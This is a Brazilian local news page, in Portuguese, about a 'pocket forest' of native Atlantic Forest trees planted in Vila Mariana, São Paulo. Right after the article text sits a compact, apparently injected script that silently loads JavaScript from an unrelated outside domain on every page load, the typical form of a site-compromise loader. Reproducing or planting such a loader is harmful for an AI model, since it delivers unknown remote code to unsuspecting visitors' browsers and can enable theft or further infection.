<li id="menu-item-2800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2800"><a href="https://pedacodavila.com.br/category/entrevista/">Entrevista</a></li>
<li id="menu-item-2801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2801"><a href="https://pedacodavila.com.br/category/memorias-da-vila/">Memórias da Vila</a></li>
<li id="menu-item-2802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2802"><a href="https://pedacodavila.com.br/category/umas-e-outras/">Umas e Outras</a></li>
<li id="menu-item-2803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2803"><a href="https://pedacodavila.com.br/category/dicas-e-delicias/">Dicas e Delícias</a></li>
<li id="menu-item-2804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2804"><a href="https://pedacodavila.com.br/category/cidadao-do-mundo/">Cidadão do Mundo</a></li>
<li id="menu-item-2805" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2805"><a href="https://pedacodavila.com.br/category/em-tempo/">Em Tempo</a></li>
<li id="menu-item-918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://pedacodavila.com.br/colunas/">Colunas</a></li>
<li id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://pedacodavila.com.br/contato/">Contato</a></li>
<li id="menu-item-2810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2810"><a href="https://pedacodavila.com.br/anuncie/">Anuncie</a></li>
<li id="menu-item-2811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2811"><a href="https://pedacodavila.com.br/quem-somos/">Quem Somos</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			</div><!-- .menu-container.clearfix -->
		</div><!-- .col-md-10 -->
					<div class="col-md-2 hidden-xs hidden-sm">
				<div class="search-container pull-right">
					<div class="search-icon">
						<i class="fa fa-search"></i><!-- .fa.fa-search -->
					</div><!-- .search-icon -->
				</div><!-- .search-container.pull-right -->
			</div><!-- .col-md-2.hidden-xs.hidden-sm -->
			<div class="col-md-12 search-form-main-container">
				<div class="search-form-container">
					<form role="search" method="get" class="search-form" action="https://pedacodavila.com.br/" ><div class="input-group stylish-input-group"><label class="screen-reader-text" for="s">Pesquisar por:</label><input type="text" value="" name="s" class="form-control" /><span class="input-group-addon"><button type="submit" id="searchsubmit" value="Pesquisar"><i class="fa fa-search"></i></button></span></div></form>				</div><!-- .search-form-container -->				
			</div><!-- .col-md-12 -->
					</div><!-- .row.clearfix -->
		</div><!-- .container -->
		</div><!-- .bottom-header -->
				</header><!-- .header -->
				<div id="content" class="site-content">
		<div id="primary" class="content-area inner-page-container-spacing royale-news-sidebar-position-right">
	<main id="main" class="site-main">
		<div class="container">
			<div class="row">
								<div class="col-md-8 sticky-section">
					<div class="row">
						<div class="col-md-12">
	<article id="post-3388" class="post-3388 post type-post status-publish format-standard has-post-thumbnail hentry category-em-tempo">
		<div class="news-section-info clearfix">
			<h3 class="section-title">Vila Mariana mais sustentável</h3><!-- .section-title -->
		</div><!-- .news-section-info -->
		<div class="single-news-content">
							<div class="news-image">
					<img width="600" height="401" src="https://media.pedacodavila.com.br/2023/10/0b847021-foto2145-1.jpg" class="img-responsive wp-post-image wp-stateless-item" alt="Vila Mariana mais sustentável" decoding="async" fetchpriority="high" srcset="https://media.pedacodavila.com.br/2023/10/0b847021-foto2145-1.jpg 600w, https://media.pedacodavila.com.br/2023/10/0b847021-foto2145-1-300x201.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" data-image-size="full" data-stateless-media-bucket="media.pedacodavila.com.br" data-stateless-media-name="2023/10/0b847021-foto2145-1.jpg" />				</div><!-- .news-image -->
							<div class="news-detail clearfix">
				<div class="entry-meta">  
								<span class="posted-date">
				<a href="https://pedacodavila.com.br/em-tempo/vila-mariana-mais-sustentavel/" rel="bookmark"><time class="entry-date published" datetime="2016-06-27T14:50:00-03:00">27/06/2016</time><time class="updated" datetime="2025-10-30T23:22:36-03:00">30/10/2025</time></a>
			</span>
																	
				</div><!-- .entry-meta -->
				<div class="news-content editor-content-entry">
					<div class="at-above-post addthis_tool" data-url="https://pedacodavila.com.br/em-tempo/vila-mariana-mais-sustentavel/"></div>
<p>Quando os portugueses chegaram a São Vicente ficaram impressionados com a exuberância da floresta tropical. A diversidade e a densidade da flora brasileira — 20% das espécies do planeta — foi um choque cultural. Os caminhos eram intransponíveis; no primeiro momento, um desafio para abrir clareiras, estradas e, mais tarde, a vila de São Vicente e os Campos de Piratininga. No segundo momento, descobriu-se uma inesgotável fonte de renda: as madeiras nobres, como o pau-brasil e a jequitibá-rosa (que chega até 50 metros de altura e ultrapassa os 500 anos de idade). Essa foi a primeira atividade econômica dos portugueses no novo mundo&#8230;</p>



<p>No período colonial, as cidades eram projetadas em forma de terreiro — Igreja, casa e comércio construídos com frente a um grande quadrado, sem vegetação nenhuma — o quintal, destinado ao pomar, ficava sempre aos fundos das casas. As vilas eram abertas em campos cerrados, pela facilidade da construção: com a ausência de grandes árvores e pela aparente falta de beleza. No entanto, esse tipo de vegetação era composto por uma flora muito rica, de muitas espécies — e que foi a primeira a ser destruída.</p>



<p>A Mata Atlântica resistiu à expansão da cidade de São Paulo até as primeiras décadas do século passado. Com a chegada dos imigrantes europeus, atraídos pelo mercado cafeeiro, as espécies nativas começaram a ser substituídas por plantas estrangeiras, muitas delas invasoras que destruíram as existentes. &nbsp;“O paisagismo europeu assumiu um caráter de status, e tudo o que havia de flora brasileira passou a ser considerado mato. As plantas daqui foram substituídas por meia dúzia de espécies importadas da Holanda, Japão e Estados Unidos, como parte do projeto da elite paulistana de transformar São Paulo numa Paris”, revela o botânico Ricardo Cardim.</p>



<p>Em março deste ano Ricardo colocou em prática um projeto para inserir a Mata Atlântica no espaço urbano: as florestas de bolsos. “É o que eu chamo de arqueologia botânica, pois se trata de um trabalho de resgate de espécies nativas que já foram muitos comuns e hoje estão praticamente extintas”, diz ele.</p>



<p>Hoje, 90% da vegetação da cidade são formadas por espécies importadas. “O projeto floresta de bolso trabalha para recuperar essa biodiversidade perdida, que é riquíssima, e para colocar a Mata Atlântica em contato com as pessoas novamente, aproximando-as das cores, dos frutos, das texturas, dos sabores; é algo que precisamos muito fazer no espaço urbano, pois essas florestas atrairão pássaros e aumentará a nossa biodiversidade”, diz ele.</p>



<p>Por meio de mutirão já foram plantadas três florestas desse tipo na cidade, uma em Pinheiros, outra na Cidade Jardim e, no dia 15 de maio, com o apoio do CADES (Conselho do Meio Ambiente e Desenvolvimento Sustentável da Vila Mariana) e da Agenda 21, trezentas pessoas participaram do plantio da primeira floresta de bolso no pedaço, no terreno da Rua Paulo Francis, junto à Praça Soichiro Honda (em frente à reitoria da UNIFESP).&nbsp;</p>



<p>No local, onde está instalado o Parque das Cores&nbsp;do Escuro, da artista plástica Amélia Toledo,&nbsp;foram plantadas 50 espécies nativas da Mata Atlântica com risco de extinção, entre elas a umbaúba, bacanela, araçá amarelo, peroba, pau de jacaré, chico branco, entre outras árvores. “Eu nasci e cresci num apartamento em Moema. Sempre gostei de plantar em casa e, na varanda, cheguei a ter mais de 200 mudas.&nbsp;</p>



<p>O reflorestamento do espaço urbano foi uma consequência disso tudo, pois sempre tive um olhar crítico sobre São Paulo e o pouco verde que temos. Isso me levou a ter certo ativismo para mudar essa realidade”, diz Ricardo, que trabalha as espécies nativas também como paisagista: “O jardim serve para as pessoas, não para a estética”, ensina.</p>



<p>A floresta de bolso, segundo o botânico, reproduz a dinâmica natural da Mata Atlântica, com árvores próximas umas das outras que competem de modo positivo. “Não é uma composição aleatória de plantas nativas, ela parte do que eu estudei nas florestas que sobreviveram ao desmatamento na capital. Ela pode ser plantada em pequenas áreas, a partir de 15m²”, explica.</p>



<p>O plantio no bairro foi concretizado graças a pessoas que há tempos trabalham pelo meio ambiente da região: Lara Freitas (Cades e Ecobairro) e Nina Orlow (Agenda 21), além de Sérgio Shigeeda (Cades e responsável pela horta comunitária da Saúde). “Desde a escolha do local até a manutenção, foi um trabalho feito por muitas mãos. Teve a aprovação e ajuda da Subrefeitura, uma vaquinha para comprar as mudas, a participação intensa do Cades, da&nbsp;Agenda 21 e dos grupos Novas Árvores por Aí e&nbsp;Árvores de São Paulo”, destaca Cardim.</p>



<p>“A iniciativa do &nbsp;plantio &nbsp;está alinhada aos 134 Objetivos de Desenvolvimento Sustentável — Agenda 2030, além de fortalecer o exercício de cidadania e a cultura de paz”, ressalta Nina.&nbsp;</p>



<p>Muitos moradores participaram do mutirão no bairro. “O engajamento foi excelente, primeiro em um curso que realizamos sobre paisagismo sustentável, depois, na prática: na Praça Soichiro Honda. Qualquer pessoa pode participar. “O curso não é uma regra, ele pode acontecer ou não”, explica Ricardo, que fez uma palestra a pedido do Cades &nbsp;e da &nbsp;Agenda 21 da Vila Mariana.&nbsp;</p>



<p>Por ora não há previsão de um novo plantio no bairro, mas o desejo de Cardim é fazê-lo, aqui, pertinho, ao lado do Obelisco. “Do ponto de vista botânico, o espaço é perfeito para receber uma floresta de bolso. A ideia inicial era fazer o plantio próximo ao Obelisco, mas não conseguimos autorização da CET, o que nos fez mudar o local”, informa o botânico.</p>



<p>As 110 árvores plantadas na praça, ao lado das pedras encomendadas na Chapada de Diamantina por Amélia Toledo, trouxeram para o pedaço uma diversidade de espécies nativas que irá ajudar a melhorar a umidade do ar, a baixar a temperatura, a reter a fuligem dos veículos, reciclar os gases tóxicos, minimizar a poluição sonora e servir de abrigo para a fauna nativa. “Ela também servirá como uma ‘bomba de biodiversidade’ para a cidade, espalhando-se pelo vento e aumentando a floresta nativa na metrópole”, vislumbra Cardim. Quem sabe teremos de volta os esquilos, o tucano-de-bico-verde, o pica-paus-de-cara-canela e as inúmeras borboletas que viviam por aqui antigamente&#8230;</p>
<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://pedacodavila.com.br/em-tempo/vila-mariana-mais-sustentavel/"></div><!-- AddThis Share Buttons generic via filter on the_content -->				</div><!-- .news-content -->							        
			</div><!-- .news-detail.clearfix -->
		</div><!-- .single-news-content -->
	</article><!-- #post-3388 -->
</div>
		<div class="col-sm-12">
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pedacodavila.com.br/dicas-e-delicias/sopas-caldos-e-papinhas/" rel="prev">Sopas, caldos e papinhas…</a></div><div class="nav-next"><a href="https://pedacodavila.com.br/memorias-da-vila/comercios-da-vila/" rel="next">Comércios da Vila</a></div></div>
	</nav>		</div><!-- .col-sm-12 -->
							</div><!-- .row.clearfix.news-section -->
				</div>
				<div class="col-md-4 royale-news-sidebar sticky-section">
	<div class="row clearfix sidebar">
		<div id="artigos-lista-widget-3" class="col-md-12 widget widget_artigos-lista-widget"><div class="widget-info clearfix"><h3 class="widget-title">Colunas</h3></div>                <div id="pdi-colunistas-artigos-recentes">
                                            <div class="row">
                                                            <div class="col-4">
                                    <a href="https://pedacodavila.com.br/coluna/aquanews/o-que-a-natacao-pode-fazer-por-voce/">
                                        <img src="https://media.pedacodavila.com.br/2023/10/e4a8f9f3-captura-de-tela-2023-10-05-as-16.51.11.png" class="img-fluid"/>
                                    </a>
                                </div>
                                                        <div class="col-8">
                                <a href="https://pedacodavila.com.br/coluna/aquanews/o-que-a-natacao-pode-fazer-por-voce/">
                                    <div class="pdi-colunistas-artigos-recentes-title">
                                        <h4>O QUE A NATAÇÃO pode fazer por você<h4>
                                    </div>
                                </a>
                                <a href="https://pedacodavila.com.br/coluna/aquanews/">
                                    <div class="pdi-colunistas-artigos-recentes-coluna">
                                        <h5>AquaNews</h5>
                                    </div>
                                </a>
                               
                            </div>
                        </div>                        
                                            <div class="row">
                                                            <div class="col-4">
                                    <a href="https://pedacodavila.com.br/coluna/aquanews/vai-deixar-para-semana-que-vem-motivacao-nao-cai-do-ceu/">
                                        <img src="https://media.pedacodavila.com.br/2023/04/d7fb11a4-captura-de-tela-2023-04-24-as-11.40.35.png" class="img-fluid"/>
                                    </a>
                                </div>
                                                        <div class="col-8">
                                <a href="https://pedacodavila.com.br/coluna/aquanews/vai-deixar-para-semana-que-vem-motivacao-nao-cai-do-ceu/">
                                    <div class="pdi-colunistas-artigos-recentes-title">
                                        <h4>Vai deixar para semana que vem? Motivação não cai do céu!<h4>
                                    </div>
                                </a>
                                <a href="https://pedacodavila.com.br/coluna/aquanews/">
                                    <div class="pdi-colunistas-artigos-recentes-coluna">
                                        <h5>AquaNews</h5>
                                    </div>
                                </a>
                               
                            </div>
                        </div>                        
                                            <div class="row">
                                                            <div class="col-4">
                                    <a href="https://pedacodavila.com.br/coluna/aquanews/10-dicas-para-manter-o-ritmo-no-carnaval/">
                                        <img src="https://media.pedacodavila.com.br/2023/02/8f50f7d9-whatsapp-image-2023-02-14-at-15.15.39.jpeg" class="img-fluid"/>
                                    </a>
                                </div>
                                                        <div class="col-8">
                                <a href="https://pedacodavila.com.br/coluna/aquanews/10-dicas-para-manter-o-ritmo-no-carnaval/">
                                    <div class="pdi-colunistas-artigos-recentes-title">
                                        <h4>10 dicas para manter o ritmo no carnaval<h4>
                                    </div>
                                </a>
                                <a href="https://pedacodavila.com.br/coluna/aquanews/">
                                    <div class="pdi-colunistas-artigos-recentes-coluna">
                                        <h5>AquaNews</h5>
                                    </div>
                                </a>
                               
                            </div>
                        </div>                        
                                        <div class="pdi-colunistas-artigos-recentes-ver-mais-link pull-right">
                        <a href="/colunas">Ver todos</a>
                    </div>
                </div>
            </div><div id="custom_html-3" class="widget_text col-md-12 widget widget_custom_html"><div class="widget-info clearfix"><h3 class="widget-title">Youtube</h3></div><div class="textwidget custom-html-widget"><iframe width="360" height="250" src="https://www.youtube.com/embed/vlfWcNNeClA?si=oia50A4e0CV0xHdx" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div><div id="categories-3" class="col-md-12 widget widget_categories"><div class="widget-info clearfix"><h3 class="widget-title">Editorias</h3></div>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://pedacodavila.com.br/category/atitude/">Atitude</a> (246)
</li>
	<li class="cat-item cat-item-26"><a href="https://pedacodavila.com.br/category/bem-estar/">Bem Estar</a> (5)
</li>
	<li class="cat-item cat-item-16"><a href="https://pedacodavila.com.br/category/cidadao-do-mundo/">Cidadão do Mundo</a> (129)
</li>
	<li class="cat-item cat-item-24"><a href="https://pedacodavila.com.br/category/comportamento/">Comportamento</a> (3)
</li>
	<li class="cat-item cat-item-25"><a href="https://pedacodavila.com.br/category/comunidade/">Comunidade</a> (19)
</li>
	<li class="cat-item cat-item-22"><a href="https://pedacodavila.com.br/category/cultura/">Cultura</a> (10)
</li>
	<li class="cat-item cat-item-19"><a href="https://pedacodavila.com.br/category/dicas-e-delicias/">Dicas e Delícias</a> (124)
</li>
	<li class="cat-item cat-item-18"><a href="https://pedacodavila.com.br/category/em-tempo/">Em Tempo</a> (164)
</li>
	<li class="cat-item cat-item-13"><a href="https://pedacodavila.com.br/category/entrevista/">Entrevista</a> (148)
</li>
	<li class="cat-item cat-item-3"><a href="https://pedacodavila.com.br/category/eventos/">Eventos</a> (3)
</li>
	<li class="cat-item cat-item-20"><a href="https://pedacodavila.com.br/category/gastronomia/">Gastronomia</a> (54)
</li>
	<li class="cat-item cat-item-1"><a href="https://pedacodavila.com.br/category/geral/">Geral</a> (13)
</li>
	<li class="cat-item cat-item-17"><a href="https://pedacodavila.com.br/category/memorias-da-vila/">Memórias da Vila</a> (122)
</li>
	<li class="cat-item cat-item-23"><a href="https://pedacodavila.com.br/category/mobilidade/">Mobilidade</a> (3)
</li>
	<li class="cat-item cat-item-28"><a href="https://pedacodavila.com.br/category/noticias-da-vila/">Notícias da Vila</a> (7)
</li>
	<li class="cat-item cat-item-5"><a href="https://pedacodavila.com.br/category/politica/">Política</a> (1)
</li>
	<li class="cat-item cat-item-14"><a href="https://pedacodavila.com.br/category/sustentabilidade/">Sustentabilidade</a> (19)
</li>
	<li class="cat-item cat-item-12"><a href="https://pedacodavila.com.br/category/umas-e-outras/">Umas e Outras</a> (9)
</li>
	<li class="cat-item cat-item-21"><a href="https://pedacodavila.com.br/category/vizinhanca/">Vizinhança</a> (19)
</li>
			</ul>

			</div><div id="tag_cloud-1" class="col-md-12 widget widget_tag_cloud"><div class="widget-info clearfix"><h3 class="widget-title">Tags</h3></div><div class="tagcloud"><a href="https://pedacodavila.com.br/category/atitude/" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 22pt;" aria-label="Atitude (246 itens)">Atitude</a>
<a href="https://pedacodavila.com.br/category/bem-estar/" class="tag-cloud-link tag-link-26 tag-link-position-2" style="font-size: 11.215311004785pt;" aria-label="Bem Estar (5 itens)">Bem Estar</a>
<a href="https://pedacodavila.com.br/category/cidadao-do-mundo/" class="tag-cloud-link tag-link-16 tag-link-position-3" style="font-size: 20.124401913876pt;" aria-label="Cidadão do Mundo (129 itens)">Cidadão do Mundo</a>
<a href="https://pedacodavila.com.br/category/comportamento/" class="tag-cloud-link tag-link-24 tag-link-position-4" style="font-size: 10.00956937799pt;" aria-label="Comportamento (3 itens)">Comportamento</a>
<a href="https://pedacodavila.com.br/category/comunidade/" class="tag-cloud-link tag-link-25 tag-link-position-5" style="font-size: 14.698564593301pt;" aria-label="Comunidade (19 itens)">Comunidade</a>
<a href="https://pedacodavila.com.br/category/cultura/" class="tag-cloud-link tag-link-22 tag-link-position-6" style="font-size: 12.956937799043pt;" aria-label="Cultura (10 itens)">Cultura</a>
<a href="https://pedacodavila.com.br/category/dicas-e-delicias/" class="tag-cloud-link tag-link-19 tag-link-position-7" style="font-size: 20.057416267943pt;" aria-label="Dicas e Delícias (124 itens)">Dicas e Delícias</a>
<a href="https://pedacodavila.com.br/category/em-tempo/" class="tag-cloud-link tag-link-18 tag-link-position-8" style="font-size: 20.861244019139pt;" aria-label="Em Tempo (164 itens)">Em Tempo</a>
<a href="https://pedacodavila.com.br/category/entrevista/" class="tag-cloud-link tag-link-13 tag-link-position-9" style="font-size: 20.526315789474pt;" aria-label="Entrevista (148 itens)">Entrevista</a>
<a href="https://pedacodavila.com.br/category/eventos/" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 10.00956937799pt;" aria-label="Eventos (3 itens)">Eventos</a>
<a href="https://pedacodavila.com.br/category/gastronomia/" class="tag-cloud-link tag-link-20 tag-link-position-11" style="font-size: 17.645933014354pt;" aria-label="Gastronomia (54 itens)">Gastronomia</a>
<a href="https://pedacodavila.com.br/category/geral/" class="tag-cloud-link tag-link-1 tag-link-position-12" style="font-size: 13.693779904306pt;" aria-label="Geral (13 itens)">Geral</a>
<a href="https://pedacodavila.com.br/category/memorias-da-vila/" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 19.99043062201pt;" aria-label="Memórias da Vila (122 itens)">Memórias da Vila</a>
<a href="https://pedacodavila.com.br/category/mobilidade/" class="tag-cloud-link tag-link-23 tag-link-position-14" style="font-size: 10.00956937799pt;" aria-label="Mobilidade (3 itens)">Mobilidade</a>
<a href="https://pedacodavila.com.br/category/noticias-da-vila/" class="tag-cloud-link tag-link-28 tag-link-position-15" style="font-size: 12.019138755981pt;" aria-label="Notícias da Vila (7 itens)">Notícias da Vila</a>
<a href="https://pedacodavila.com.br/category/politica/" class="tag-cloud-link tag-link-5 tag-link-position-16" style="font-size: 8pt;" aria-label="Política (1 item)">Política</a>
<a href="https://pedacodavila.com.br/category/sustentabilidade/" class="tag-cloud-link tag-link-14 tag-link-position-17" style="font-size: 14.698564593301pt;" aria-label="Sustentabilidade (19 itens)">Sustentabilidade</a>
<a href="https://pedacodavila.com.br/category/umas-e-outras/" class="tag-cloud-link tag-link-12 tag-link-position-18" style="font-size: 12.688995215311pt;" aria-label="Umas e Outras (9 itens)">Umas e Outras</a>
<a href="https://pedacodavila.com.br/category/vizinhanca/" class="tag-cloud-link tag-link-21 tag-link-position-19" style="font-size: 14.698564593301pt;" aria-label="Vizinhança (19 itens)">Vizinhança</a></div>
</div><div id="custom_html-9" class="widget_text col-md-12 widget widget_custom_html"><div class="widget-info clearfix"><h3 class="widget-title">Facebook</h3></div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fpedacodavila&tabs=timeline&width=340&height=500&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1806984559596747" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></div><div id="tag_cloud-2" class="col-md-12 widget widget_tag_cloud"><div class="widget-info clearfix"><h3 class="widget-title">Editorias</h3></div><div class="tagcloud"><a href="https://pedacodavila.com.br/category/atitude/" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 22pt;" aria-label="Atitude (246 itens)">Atitude</a>
<a href="https://pedacodavila.com.br/category/bem-estar/" class="tag-cloud-link tag-link-26 tag-link-position-2" style="font-size: 11.215311004785pt;" aria-label="Bem Estar (5 itens)">Bem Estar</a>
<a href="https://pedacodavila.com.br/category/cidadao-do-mundo/" class="tag-cloud-link tag-link-16 tag-link-position-3" style="font-size: 20.124401913876pt;" aria-label="Cidadão do Mundo (129 itens)">Cidadão do Mundo</a>
<a href="https://pedacodavila.com.br/category/comportamento/" class="tag-cloud-link tag-link-24 tag-link-position-4" style="font-size: 10.00956937799pt;" aria-label="Comportamento (3 itens)">Comportamento</a>
<a href="https://pedacodavila.com.br/category/comunidade/" class="tag-cloud-link tag-link-25 tag-link-position-5" style="font-size: 14.698564593301pt;" aria-label="Comunidade (19 itens)">Comunidade</a>
<a href="https://pedacodavila.com.br/category/cultura/" class="tag-cloud-link tag-link-22 tag-link-position-6" style="font-size: 12.956937799043pt;" aria-label="Cultura (10 itens)">Cultura</a>
<a href="https://pedacodavila.com.br/category/dicas-e-delicias/" class="tag-cloud-link tag-link-19 tag-link-position-7" style="font-size: 20.057416267943pt;" aria-label="Dicas e Delícias (124 itens)">Dicas e Delícias</a>
<a href="https://pedacodavila.com.br/category/em-tempo/" class="tag-cloud-link tag-link-18 tag-link-position-8" style="font-size: 20.861244019139pt;" aria-label="Em Tempo (164 itens)">Em Tempo</a>
<a href="https://pedacodavila.com.br/category/entrevista/" class="tag-cloud-link tag-link-13 tag-link-position-9" style="font-size: 20.526315789474pt;" aria-label="Entrevista (148 itens)">Entrevista</a>
<a href="https://pedacodavila.com.br/category/eventos/" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 10.00956937799pt;" aria-label="Eventos (3 itens)">Eventos</a>
<a href="https://pedacodavila.com.br/category/gastronomia/" class="tag-cloud-link tag-link-20 tag-link-position-11" style="font-size: 17.645933014354pt;" aria-label="Gastronomia (54 itens)">Gastronomia</a>
<a href="https://pedacodavila.com.br/category/geral/" class="tag-cloud-link tag-link-1 tag-link-position-12" style="font-size: 13.693779904306pt;" aria-label="Geral (13 itens)">Geral</a>
<a href="https://pedacodavila.com.br/category/memorias-da-vila/" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 19.99043062201pt;" aria-label="Memórias da Vila (122 itens)">Memórias da Vila</a>
<a href="https://pedacodavila.com.br/category/mobilidade/" class="tag-cloud-link tag-link-23 tag-link-position-14" style="font-size: 10.00956937799pt;" aria-label="Mobilidade (3 itens)">Mobilidade</a>
<a href="https://pedacodavila.com.br/category/noticias-da-vila/" class="tag-cloud-link tag-link-28 tag-link-position-15" style="font-size: 12.019138755981pt;" aria-label="Notícias da Vila (7 itens)">Notícias da Vila</a>
<a href="https://pedacodavila.com.br/category/politica/" class="tag-cloud-link tag-link-5 tag-link-position-16" style="font-size: 8pt;" aria-label="Política (1 item)">Política</a>
<a href="https://pedacodavila.com.br/category/sustentabilidade/" class="tag-cloud-link tag-link-14 tag-link-position-17" style="font-size: 14.698564593301pt;" aria-label="Sustentabilidade (19 itens)">Sustentabilidade</a>
<a href="https://pedacodavila.com.br/category/umas-e-outras/" class="tag-cloud-link tag-link-12 tag-link-position-18" style="font-size: 12.688995215311pt;" aria-label="Umas e Outras (9 itens)">Umas e Outras</a>
<a href="https://pedacodavila.com.br/category/vizinhanca/" class="tag-cloud-link tag-link-21 tag-link-position-19" style="font-size: 14.698564593301pt;" aria-label="Vizinhança (19 itens)">Vizinhança</a></div>
</div><div id="text-8" class="col-md-12 widget widget_text"><div class="widget-info clearfix"><h3 class="widget-title">Sobre Nós</h3></div>			<div class="textwidget"><p>Fone: (11) 98519-3099</p>
<p>Atendimento WhatsApp <a href="https://api.whatsapp.com/send?phone=5511985193099" data-cke-saved-href="https://api.whatsapp.com/send?phone=5511985193099">https://api.whatsapp.com/send?phone=5511985193099</a></p>
<p>Email: p.davila@terra.com.br</p>
<p>Endereço: Rua Bagé, 230/53D</p>
</div>
		</div>	</div><!-- .row.clearfix.sidebar -->
</div>
			</div><!-- .row.section -->
		</div><!-- .container -->
	</main><!-- .main-container -->
</div>
		</div>
				<footer class="footer">
		<div class="container">
				<div class="row clearfix top-footer">
			<div id="royale-news-social-widget-3" class="col-md-3 widget royale-news-social-widget"><div class="widget-info"><h3 class="widget-title">Redes Socias</h3></div>			<div class="widget-social-links">
				<ul class="social-links-list">
											<li class="facebook-link">
							<a href="https://www.facebook.com/pedacodavila?refhl" class="clearfix">
								Facebook								<span class="social-icon">
									<i class="fa fa-facebook"></i>
								</span>                        		
							</a>
						</li>
												<li class="instagram-link">
							<a href="https://www.instagram.com/jornalpedacodavila/" class="clearfix">
								Instagram								<span class="social-icon">
									<i class="fa fa-instagram"></i>
								</span>
							</a>
						</li>
												<li class="youtube-link">
							<a href="https://www.youtube.com/channel/UCDeTtKQPhRaum9RySwwVDaA/" class="clearfix">
								Youtube								<span class="social-icon">
									<i class="fa fa-youtube-play"></i>
								</span>
							</a>
						</li>
										</ul>
			</div>
			</div>		</div><!-- .row.clearfix.top-footer -->
				<div class="row clearfix bottom-footer">
				<div class="col-md-6">
			<div class="copyright-container">
									<h5 class="copyright-text">
						Pedaço da Vila - Todos os direitos reservados | Royale News by <a href="https://themebeez.com" rel="designer">Themebeez</a>					</h5><!-- .copyright-text -->
								</div><!-- .copyright-container -->
		</div><!-- .col-md-6 -->
				<div class="col-md-6">
			<div class="footer-menu-container">
				<div class="menu-footer-container"><ul id="menu-footer" class="footer-menu clearfix"><li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://pedacodavila.com.br/contato/">Contato</a></li>
<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://pedacodavila.com.br/expediente/">Expediente</a></li>
</ul></div>			</div><!-- .footer-menu-container -->
		</div><!-- .col-md-6 -->
				</div><!-- .row.clearfix.bottom-footer -->
				</div><!-- .container -->
		</footer><!-- .footer -->
		<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"AddThis","anonymous_profile_id":"wp-bafc4ea9f49aaa0eeeb4b6fa3711e326","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type="text/javascript" src="https://pedacodavila.com.br/wp-content/themes/royale-news/assets/dist/js/bundle.min.js?ver=2.2.1" id="royale-news-main-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.6.2#pubid=ra-5e3ad7414ccd0e71" id="addthis_widget-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.6.2&#039; async=&#039;async" id="remote_sdk-js"></script>
		</body>
		</html>
		